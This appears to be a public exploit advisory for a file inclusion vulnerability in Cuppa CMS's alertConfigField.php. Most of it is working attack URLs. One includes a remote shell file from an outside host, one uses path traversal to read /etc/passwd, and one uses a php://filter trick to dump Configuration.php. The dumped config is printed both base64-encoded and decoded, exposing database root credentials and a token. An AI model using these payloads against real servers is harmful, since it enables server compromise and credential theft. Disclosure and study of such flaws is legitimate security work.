 DESCRIPTION
#####################################################
An attacker might include local or remote PHP files or read non-PHP files with this vulnerability. User tainted data is used when creating the file name that will be inclu
ded into the current file. PHP code in this file will be evaluated, non-PHP code will be embedded to the output. This vulnerability can lead to full server compromise.
http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]
#####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Moreover, We could access Configuration.php source code via PHPStream
For Example:
-----------------------------------------------------------------------------
http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode/resource=../Configuration.php
-----------------------------------------------------------------------------
Base64 Encode Output:
-----------------------------------------------------------------------------
PD9waHAgCgljbGFzcyBDb25maWd1cmF0aW9uewoJCXB1YmxpYyAkaG9zdCA9ICJsb2NhbGhvc3QiOwoJCXB1YmxpYyAkZGIgPSAiY3VwcGEiOwoJCXB1YmxpYyAkdXNlciA9ICJyb290IjsKCQlwdWJsaWMgJHBhc3N3b3JkID0
gIkRiQGRtaW4iOwoJCXB1YmxpYyAkdGFibGVfcHJlZml4ID0gImN1XyI7CgkJcHVibGljICRhZG1pbmlzdHJhdG9yX3RlbXBsYXRlID0gImRlZmF1bHQiOwoJCXB1YmxpYyAkbGlzdF9saW1pdCA9IDI1OwoJCXB1YmxpYyAkdG
9rZW4gPSAiT0JxSVBxbEZXZjNYIjsKCQlwdWJsaWMgJGFsbG93ZWRfZXh0ZW5zaW9ucyA9ICIqLmJtcDsgKi5jc3Y7ICouZG9jOyAqLmdpZjsgKi5pY287ICouanBnOyAqLmpwZWc7ICoub2RnOyAqLm9kcDsgKi5vZHM7ICoub
2R0OyAqLnBkZjsgKi5wbmc7ICoucHB0OyAqLnN3ZjsgKi50eHQ7ICoueGNmOyAqLnhsczsgKi5kb2N4OyAqLnhsc3giOwoJCXB1YmxpYyAkdXBsb2FkX2RlZmF1bHRfcGF0aCA9ICJtZWRpYS91cGxvYWRzRmlsZXMiOwoJCXB1
YmxpYyAkbWF4aW11bV9maWxlX3NpemUgPSAiNTI0Mjg4MCI7CgkJcHVibGljICRzZWN1cmVfbG9naW4gPSAwOwoJCXB1YmxpYyAkc2VjdXJlX2xvZ2luX3ZhbHVlID0gIiI7CgkJcHVibGljICRzZWN1cmVfbG9naW5fcmVkaXJ
lY3QgPSAiIjsKCX0gCj8+
-----------------------------------------------------------------------------
Base64 Decode Output:
-----------------------------------------------------------------------------
<?php
class Configuration{
public $host = "localhost";
public $db = "cuppa";
public $user = "root";
public $password = "Db@dmin";
public $table_prefix = "cu_";
public $administrator_template = "default";
public $list_limit = 25;
public $token = "OBqIPqlFWf3X";
public $allowed_extensions = "*.bmp; *.csv; *.doc; *.gif; *.ico; *.jpg; *.jpeg; *.odg; *.odp; *.ods; *.odt; *.pdf; *.png; *.ppt; *.swf; *.txt; *.xcf; *.xls
; *.docx; *.xlsx";
public $upload_default_path = "media/uploadsFiles";
public $maximum_file_size = "5242880";
public $secure_login = 0;
public $secure_login_value = "";